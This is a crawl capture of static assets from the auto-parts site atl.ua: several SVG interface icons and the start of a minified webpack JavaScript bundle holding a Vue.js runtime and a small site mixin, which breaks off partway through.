<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8334 10.0025C18.8334 13.2252 16.2217 15.8376 13 15.8376H4.66669C4.20646 15.8376 3.83336 15.4644 3.83336 15.0041C3.83336 14.5437 4.20646 14.1705 4.66669 14.1705H13C15.3012 14.1705 17.1667 12.3044 17.1667 10.0025C17.1667 9.54214 17.5398 9.16893 18 9.16893C18.4603 9.16893 18.8334 9.54214 18.8334 10.0025Z" fill="#0C62D5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/header/add-car-garage.svg
body_size: 877
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.1906 11.0312C15.1906 11.0312 16.3071 10.6 20 10.6C23.6929 10.6 24.8094 11.0312 24.8094 11.0312C25.4707 11.2244 26.6644 11.6242 27.0423 12.5047C27.2999 13.1066 28.1287 15.4381 28.8286 17.5H29.7218C30.1254 17.5 30.5462 17.8324 30.6837 18.2547L30.9585 19.0453C31.0959 19.4676 30.8812 19.8 30.4775 19.8H29.5844C29.6101 19.8719 29.7561 20.339 29.7561 20.339C29.7698 20.3641 29.7835 20.4073 29.7967 20.4617C29.5035 20.4213 29.2042 20.4004 28.8999 20.4004C25.3771 20.4004 22.5088 23.2028 22.4029 26.7H14.5036V28.1734C14.5036 28.6226 14.1429 29 13.7135 29H10.8966C10.4672 29 10.1065 28.6226 10.1065 28.1734V21.2015C10.1065 21.0488 10.1752 20.4648 10.2439 20.339C10.2439 20.339 10.3899 19.8719 10.4156 19.8H9.52246C9.11881 19.8 8.90411 19.4676 9.04152 19.0453L9.31634 18.2547C9.45375 17.8324 9.87457 17.5 10.2782 17.5H11.1714C11.8799 15.3752 12.7087 12.9718 12.9234 12.5406C13.3528 11.6871 14.4134 11.3008 15.1906 11.0312ZM25.7347 13.3257C25.7063 13.2429 25.3796 12.289 20 12.289C14.621 12.289 14.3216 13.122 14.2071 13.4405C14.2027 13.4528 14.1986 13.4643 14.1944 13.475C14.1725 13.5381 14.1382 13.6278 14.0936 13.7442C13.8592 14.3569 13.3418 15.7095 12.8547 17.8234C12.8547 17.8234 15.225 18.65 20 18.65C24.775 18.65 27.1453 17.8234 27.1453 17.8234C26.7237 16.0315 26.2149 14.6476 25.9263 13.8627C25.8416 13.6323 25.7759 13.4536 25.7369 13.3312C25.7364 13.3307 25.7358 13.3288 25.7347 13.3257ZM12.0137 20.7672C11.9374 20.7642 11.8635 20.7614 11.7897 20.7703C11.4548 20.8152 11.2057 21.0174 11.2057 21.6328V22.4594C11.2057 23.1601 12.2492 23.3219 13.3012 23.3219H14.5036C15.3925 23.3219 15.6372 23.0927 15.6372 22.6031C15.6372 22.1429 15.0611 21.8825 14.4653 21.6131C14.3748 21.5722 14.2839 21.5311 14.1944 21.489C13.5718 21.197 12.6099 20.7703 12.1333 20.7703C12.0925 20.7703 12.0528 20.7687 12.0137 20.7672Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M34 27C34 29.7614 31.7614 32 29 32C26.2386 32 24 29.7614 24 27C24 24.2386 26.2386 22 29 22C31.7614 22 34 24.2386 34 27ZM28.2083 24.9167C28.2083 24.4794 28.5628 24.125 29 24.125C29.4372 24.125 29.7917 24.4794 29.7917 24.9167V26.2083H31.0833C31.5206 26.2083 31.875 26.5628 31.875 27C31.875 27.4372 31.5206 27.7917 31.0833 27.7917H29.7917V29.0833C29.7917 29.5206 29.4372 29.875 29 29.875C28.5628 29.875 28.2083 29.5206 28.2083 29.0833V27.7917H26.9167C26.4794 27.7917 26.125 27.4372 26.125 27C26.125 26.5628 26.4794 26.2083 26.9167 26.2083H28.2083V24.9167Z" fill="#65A4F6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/new-catalog/svg/common/arrow-left.svg
body_size: -93
content:
<svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.7071 1.79289C12.0976 2.18342 12.0976 2.81658 11.7071 3.20711L6.41421 8.5L11.7071 13.7929C12.0976 14.1834 12.0976 14.8166 11.7071 15.2071C11.3166 15.5976 10.6834 15.5976 10.2929 15.2071L4.29289 9.20711C3.90237 8.81658 3.90237 8.18342 4.29289 7.79289L10.2929 1.79289C10.6834 1.40237 11.3166 1.40237 11.7071 1.79289Z" fill="#0C62D5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/new-catalog/svg/common/settings-button.svg
body_size: 213
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.49992 15.8333C6.88302 15.8333 6.3444 15.4982 6.05622 15C5.91441 14.7549 5.83325 14.4702 5.83325 14.1667C5.83325 13.8631 5.91441 13.5785 6.05622 13.3333C6.3444 12.8352 6.88302 12.5 7.49992 12.5C8.11682 12.5 8.65544 12.8352 8.94361 13.3333C9.08542 13.5785 9.16658 13.8631 9.16658 14.1667C9.16658 14.4702 9.08542 14.7549 8.94361 15C8.65544 15.4982 8.11682 15.8333 7.49992 15.8333ZM1.66659 13.3333H4.2716C4.64164 11.8957 5.94672 10.8333 7.49992 10.8333C9.05312 10.8333 10.3582 11.8957 10.7282 13.3333H18.3333C18.7935 13.3333 19.1666 13.7064 19.1666 14.1667C19.1666 14.6269 18.7935 15 18.3333 15H10.7282C10.3582 16.4377 9.05312 17.5 7.49992 17.5C5.94672 17.5 4.64164 16.4377 4.2716 15H1.66659C1.20635 15 0.833252 14.6269 0.833252 14.1667C0.833252 13.7064 1.20635 13.3333 1.66659 13.3333Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.4999 7.5C13.1168 7.5 13.6554 7.16483 13.9436 6.66667C14.0854 6.42152 14.1666 6.13691 14.1666 5.83333C14.1666 5.52976 14.0854 5.24514 13.9436 5C13.6554 4.50183 13.1168 4.16667 12.4999 4.16667C11.883 4.16667 11.3444 4.50183 11.0562 5C10.9144 5.24514 10.8333 5.52976 10.8333 5.83333C10.8333 6.13691 10.9144 6.42152 11.0562 6.66667C11.3444 7.16483 11.883 7.5 12.4999 7.5ZM18.3333 5H15.7282C15.3582 3.56231 14.0531 2.5 12.4999 2.5C10.9467 2.5 9.64164 3.56231 9.2716 5H1.66659C1.20635 5 0.833252 5.3731 0.833252 5.83333C0.833252 6.29357 1.20635 6.66667 1.66659 6.66667H9.2716C9.64164 8.10436 10.9467 9.16667 12.4999 9.16667C14.0531 9.16667 15.3582 8.10436 15.7282 6.66667H18.3333C18.7935 6.66667 19.1666 6.29357 19.1666 5.83333C19.1666 5.3731 18.7935 5 18.3333 5Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/mobile/images/footer-icons/payment/mastercard.svg
body_size: -131
content:
<svg width="48" height="32" viewBox="0 0 48 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="48" height="32" fill="#152242"/>
<path d="M18.8 25C23.7705 25 27.8 20.9706 27.8 16C27.8 11.0294 23.7705 7 18.8 7C13.8294 7 9.79999 11.0294 9.79999 16C9.79999 20.9706 13.8294 25 18.8 25Z" fill="#4B5671"/>
<path d="M29.1999 25C34.1705 25 38.1999 20.9706 38.1999 16C38.1999 11.0294 34.1705 7 29.1999 7C24.2293 7 20.1999 11.0294 20.1999 16C20.1999 20.9706 24.2293 25 29.1999 25Z" fill="#C1CAD8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.9999 8.6499C21.7005 10.2811 20.1999 12.9652 20.1999 15.9999C20.1999 19.0346 21.7005 21.7187 23.9999 23.3499C26.2993 21.7187 27.8 19.0346 27.8 15.9999C27.8 12.9652 26.2993 10.2811 23.9999 8.6499Z" fill="#8C96AA"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://atl.ua/js/webpack-builds/about-info.js?id=90f2d7c0990b7b0edd68
body_size: 38809
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=53)}({53:function(t,e,n){t.exports=n("gDv/")},"8oxB":function(t,e){var n,r,i=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===a||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:a}catch(t){n=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(t){r=o}}();var c,l=[],u=!1,f=-1;function d(){u&&c&&(u=!1,c.length?l=c.concat(l):f=-1,l.length&&p())}function p(){if(!u){var t=s(d);u=!0;for(var e=l.length;e;){for(c=l,l=[];++f<e;)c&&c[f].run();f=-1,e=l.length}c=null,u=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function v(t,e){this.fun=t,this.array=e}function h(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new v(t,e)),1!==l.length||u||s(p)},v.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},FJYQ:function(t,e,n){"use strict";e.a={methods:{__t:function(t,e){return window.__t(t,e)},localizeUrl:function(t){var e=document.documentElement.lang;return"ru"!==e?"/".concat(e).concat(t):t},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},openAuthForm:function(){if(this.device.mobile){var t=document.getElementById("account-form-wrapper"),e=document.getElementsByTagName("html")[0],n=document.getElementsByTagName("body")[0];t.classList.add("active"),n.style.overflow="hidden",e.classList.add("account_form_opened")}else{var r=document.getElementsByClassName("header-account-login-block")[0],i=document.getElementsByClassName("header-account-button")[0],a=document.body.parentNode;i.classList.add("active"),r.classList.add("active"),a.classList.add("disable-page")}}}}},INkZ:function(t,e,n){"use strict";(function(e,n){var r=Object.freeze({});function i(t){return null==t}function a(t){return null!=t}function o(t){return!0===t}function s(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function c(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function u(t){return"[object Object]"===l.call(t)}function f(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return a(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function p(t){return null==t?"":Array.isArray(t)||u(t)&&t.toString===l?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function h(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var m=h("slot,component",!0),g=h("key,ref,slot,slot-scope,is");function y(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function b(t,e){return _.call(t,e)}function w(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var C=/-(\w)/g,k=w((function(t){return t.replace(C,(function(t,e){return e?e.toUpperCase():""}))})),$=w((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),x=/\B([A-Z])/g,A=w((function(t){return t.replace(x,"-$1").toLowerCase()})),T=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function O(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function S(t,e){for(var n in e)t[n]=e[n];return t}function E(t){for(var e={},n=0;n<t.length;n++)t[n]&&S(e,t[n]);return e}function N(t,e,n){}var I=function(t,e,n){return!1},j=function(t){return t};function M(t,e){if(t===e)return!0;var n=c(t),r=c(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),a=Array.isArray(e);if(i&&a)return t.length===e.length&&t.every((function(t,n){return M(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||a)return!1;var o=Object.keys(t),s=Object.keys(e);return o.length===s.length&&o.every((function(n){return M(t[n],e[n])}))}catch(t){return!1}}function L(t,e){for(var n=0;n<t.length;n++)if(M(t[n],e))return n;return-1}function D(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var F="data-server-rendered",P=["component","directive","filter"],R=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],U={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:I,isReservedAttr:I,isUnknownElement:I,getTagNamespace:N,parsePlatformTagName:j,mustUseProp:I,async:!0,_lifecycleHooks:R},z=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function B(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var H,V=new RegExp("[^"+z.source+".$_\\d]"),J="__proto__"in{},K="undefined"!=typeof window,q="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,W=q&&WXEnvironment.platform.toLowerCase(),X=K&&window.navigator.userAgent.toLowerCase(),Z=X&&/msie|trident/.test(X),G=X&&X.indexOf("msie 9.0")>0,Y=X&&X.indexOf("edge/")>0,Q=(X&&X.indexOf("android"),X&&/iphone|ipad|ipod|ios/.test(X)||"ios"===W),tt=(X&&/chrome\/\d+/.test(X),X&&/phantomjs/.test(X),X&&X.match(/firefox\/(\d+)/)),et={}.watch,nt=!1;if(K)try{var rt={};Object.defineProperty(rt,"passive",{get:function(){nt=!0}}),window.addEventListener("test-passive",null,rt)}catch(r){}var it=function(){return void 0===H&&(H=!K&&!q&&void 0!==e&&e.process&&"server"===e.process.env.VUE_ENV),H},at=K&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ot(t){return"function"==typeof t&&/native code/.test(t.toString())}var st,ct="undefined"!=typeof Symbol&&ot(Symbol)&&"undefined"!=typeof Reflect&&ot(Reflect.ownKeys);st="undefined"!=typeof Set&&ot(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var lt=N,ut=0,ft=function(){this.id=ut++,this.subs=[]};ft.prototype.addSub=function(t){this.subs.push(t)},ft.prototype.removeSub=function(t){y(this.subs,t)},ft.prototype.depend=function(){ft.target&&ft.target.addDep(this)},ft.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},ft.target=null;var dt=[];function pt(t){dt.push(t),ft.target=t}function vt(){dt.pop(),ft.target=dt[dt.length-1]}var ht=function(t,e,n,r,i,a,o,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},mt={child:{configurable:!0}};mt.child.get=function(){return this.componentInstance},Object.defineProperties(ht.prototype,mt);var gt=function(t){void 0===t&&(t="");var e=new ht;return e.text=t,e.isComment=!0,e};function yt(t){return new ht(void 0,void 0,void 0,String(t))}function _t(t){var e=new ht(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var bt=Array.prototype,wt=Object.create(bt);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(t){var e=bt[t];B(wt,t,(function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,a=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&o.observeArray(i),o.dep.notify(),a}))}));var Ct=Object.getOwnPropertyNames(wt),kt=!0;function $t(t){kt=t}var xt=function(t){var e;this.value=t,this.dep=new ft,this.vmCount=0,B(t,"__ob__",this),Array.isArray(t)?(J?(e=wt,t.__proto__=e):function(t,e,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];B(t,a,e[a])}}(t,wt,Ct),this.observeArray(t)):this.walk(t)};function At(t,e){var n;if(c(t)&&!(t instanceof ht))return b(t,"__ob__")&&t.__ob__ instanceof xt?n=t.__ob__:kt&&!it()&&(Array.isArray(t)||u(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new xt(t)),e&&n&&n.vmCount++,n}function Tt(t,e,n,r,i){var a=new ft,o=Object.getOwnPropertyDescriptor(t,e);if(!o||!1!==o.configurable){var s=o&&o.get,c=o&&o.set;s&&!c||2!==arguments.length||(n=t[e]);var l=!i&&At(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return ft.target&&(a.depend(),l&&(l.dep.depend(),Array.isArray(e)&&function t(e){for(var n=void 0,r=0,i=e.length;r<i;r++)(n=e[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&t(n)}(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!=e&&r!=r||s&&!c||(c?c.call(t,e):n=e,l=!i&&At(e),a.notify())}})}}function Ot(t,e,n){if(Array.isArray(t)&&f(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Tt(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function St(t,e){if(Array.isArray(t)&&f(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||b(t,e)&&(delete t[e],n&&n.dep.notify())}}xt.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Tt(t,e[n])},xt.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)At(t[e])};var Et=U.optionMergeStrategies;function Nt(t,e){if(!e)return t;for(var n,r,i,a=ct?Reflect.ownKeys(e):Object.keys(e),o=0;o<a.length;o++)"__ob__"!==(n=a[o])&&(r=t[n],i=e[n],b(t,n)?r!==i&&u(r)&&u(i)&&Nt(r,i):Ot(t,n,i));return t}function It(t,e,n){return n?function(){var r="function"==typeof e?e.call(n,n):e,i="function"==typeof t?t.call(n,n):t;return r?Nt(r,i):i}:e?t?function(){return Nt("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function jt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function Mt(t,e,n,r){var i=Object.create(t||null);return e?S(i,e):i}Et.data=function(t,e,n){return n?It(t,e,n):e&&"function"!=typeof e?t:It(t,e)},R.forEach((function(t){Et[t]=jt})),P.forEach((function(t){Et[t+"s"]=Mt})),Et.watch=function(t,e,n,r){if(t===et&&(t=void 0),e===et&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var a in S(i,t),e){var o=i[a],s=e[a];o&&!Array.isArray(o)&&(o=[o]),i[a]=o?o.concat(s):Array.isArray(s)?s:[s]}return i},Et.props=Et.methods=Et.inject=Et.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return S(i,t),e&&S(i,e),i},Et.provide=It;var Lt=function(t,e){return void 0===e?t:e};function Dt(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,a={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(a[k(i)]={type:null});else if(u(n))for(var o in n)i=n[o],a[k(o)]=u(i)?i:{type:i};t.props=a}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var a in n){var o=n[a];r[a]=u(o)?S({from:a},o):{from:o}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Dt(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=Dt(t,e.mixins[r],n);var a,o={};for(a in t)s(a);for(a in e)b(t,a)||s(a);function s(r){var i=Et[r]||Lt;o[r]=i(t[r],e[r],n,r)}return o}function Ft(t,e,n,r){if("string"==typeof n){var i=t[e];if(b(i,n))return i[n];var a=k(n);if(b(i,a))return i[a];var o=$(a);return b(i,o)?i[o]:i[n]||i[a]||i[o]}}function Pt(t,e,n,r){var i=e[t],a=!b(n,t),o=n[t],s=Bt(Boolean,i.type);if(s>-1)if(a&&!b(i,"default"))o=!1;else if(""===o||o===A(t)){var c=Bt(String,i.type);(c<0||s<c)&&(o=!0)}if(void 0===o){o=function(t,e,n){if(b(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof r&&"Function"!==Ut(e.type)?r.call(t):r}}(r,i,t);var l=kt;$t(!0),At(o),$t(l)}return o}var Rt=/^\s*function (\w+)/;function Ut(t){var e=t&&t.toString().match(Rt);return e?e[1]:""}function zt(t,e){return Ut(t)===Ut(e)}function Bt(t,e){if(!Array.isArray(e))return zt(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(zt(e[n],t))return n;return-1}function Ht(t,e,n){pt();try{if(e)for(var r=e;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{if(!1===i[a].call(r,t,e,n))return}catch(t){Jt(t,r,"errorCaptured hook")}}Jt(t,e,n)}finally{vt()}}function Vt(t,e,n,r,i){var a;try{(a=n?t.apply(e,n):t.call(e))&&!a._isVue&&d(a)&&!a._handled&&(a.catch((function(t){return Ht(t,r,i+" (Promise/async)")})),a._handled=!0)}catch(t){Ht(t,r,i)}return a}function Jt(t,e,n){if(U.errorHandler)try{return U.errorHandler.call(null,t,e,n)}catch(e){e!==t&&Kt(e,null,"config.errorHandler")}Kt(t,e,n)}function Kt(t,e,n){if(!K&&!q||"undefined"==typeof console)throw t;console.error(t)}var qt,Wt=!1,Xt=[],Zt=!1;function Gt(){Zt=!1;var t=Xt.slice(0);Xt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&ot(Promise)){var Yt=Promise.resolve();qt=function(){Yt.then(Gt),Q&&setTimeout(N)},Wt=!0}else if(Z||"undefined"==typeof MutationObserver||!ot(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())qt=void 0!==n&&ot(n)?function(){n(Gt)}:function(){setTimeout(Gt,0)};else{var Qt=1,te=new MutationObserver(Gt),ee=document.createTextNode(String(Qt));te.observe(ee,{characterData:!0}),qt=function(){Qt=(Qt+1)%2,ee.data=String(Qt)},Wt=!0}function ne(t,e){var n;if(Xt.push((function(){if(t)try{t.call(e)}catch(t){Ht(t,e,"nextTick")}else n&&n(e)})),Zt||(Zt=!0,qt()),!t&&"undefined"!=typeof Promise)return new Promise((function(t){n=t}))}var re=new st;function ie(t){!function t(e,n){var r,i,a=Array.isArray(e);if(!(!a&&!c(e)||Object.isFrozen(e)||e instanceof ht)){if(e.__ob__){var o=e.__ob__.dep.id;if(n.has(o))return;n.add(o)}if(a)for(r=e.length;r--;)t(e[r],n);else for(r=(i=Object.keys(e)).length;r--;)t(e[i[r]],n)}}(t,re),re.clear()}var ae=w((function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}}));function oe(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return Vt(r,null,arguments,e,"v-on handler");for(var i=r.slice(),a=0;a<i.length;a++)Vt(i[a],null,t,e,"v-on handler")}return n.fns=t,n}function se(t,e,n,r,a,s){var c,l,u,f;for(c in t)l=t[c],u=e[c],f=ae(c),i(l)||(i(u)?(i(l.fns)&&(l=t[c]=oe(l,s)),o(f.once)&&(l=t[c]=a(f.name,l,f.capture)),n(f.name,l,f.capture,f.passive,f.params)):l!==u&&(u.fns=l,t[c]=u));for(c in e)i(t[c])&&r((f=ae(c)).name,e[c],f.capture)}function ce(t,e,n){var r;t instanceof ht&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function c(){n.apply(this,arguments),y(r.fns,c)}i(s)?r=oe([c]):a(s.fns)&&o(s.merged)?(r=s).fns.push(c):r=oe([s,c]),r.merged=!0,t[e]=r}function le(t,e,n,r,i){if(a(e)){if(b(e,n))return t[n]=e[n],i||delete e[n],!0;if(b(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function ue(t){return s(t)?[yt(t)]:Array.isArray(t)?function t(e,n){var r,c,l,u,f=[];for(r=0;r<e.length;r++)i(c=e[r])||"boolean"==typeof c||(u=f[l=f.length-1],Array.isArray(c)?c.length>0&&(fe((c=t(c,(n||"")+"_"+r))[0])&&fe(u)&&(f[l]=yt(u.text+c[0].text),c.shift()),f.push.apply(f,c)):s(c)?fe(u)?f[l]=yt(u.text+c):""!==c&&f.push(yt(c)):fe(c)&&fe(u)?f[l]=yt(u.text+c.text):(o(e._isVList)&&a(c.tag)&&i(c.key)&&a(n)&&(c.key="__vlist"+n+"_"+r+"__"),f.push(c)));return f}(t):void 0}function fe(t){return a(t)&&a(t.text)&&!1===t.isComment}function de(t,e){if(t){for(var n=Object.create(null),r=ct?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){for(var o=t[a].from,s=e;s;){if(s._provided&&b(s._provided,o)){n[a]=s._provided[o];break}s=s.$parent}if(!s&&"default"in t[a]){var c=t[a].default;n[a]="function"==typeof c?c.call(e):c}}}return n}}function pe(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var a=t[r],o=a.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,a.context!==e&&a.fnContext!==e||!o||null==o.slot)(n.default||(n.default=[])).push(a);else{var s=o.slot,c=n[s]||(n[s]=[]);"template"===a.tag?c.push.apply(c,a.children||[]):c.push(a)}}for(var l in n)n[l].every(ve)&&delete n[l];return n}function ve(t){return t.isComment&&!t.asyncFactory||" "===t.text}function he(t){return t.isComment&&t.asyncFactory}function me(t,e,n){var i,a=Object.keys(e).length>0,o=t?!!t.$stable:!a,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(o&&n&&n!==r&&s===n.$key&&!a&&!n.$hasNormal)return n;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=ge(e,c,t[c]))}else i={};for(var l in e)l in i||(i[l]=ye(e,l));return t&&Object.isExtensible(t)&&(t._normalized=i),B(i,"$stable",o),B(i,"$key",s),B(i,"$hasNormal",a),i}function ge(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({}),e=(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:ue(t))&&t[0];return t&&(!e||1===t.length&&e.isComment&&!he(e))?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function ye(t,e){return function(){return t[e]}}function _e(t,e){var n,r,i,o,s;if(Array.isArray(t)||"string"==typeof t)for(n=new Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else 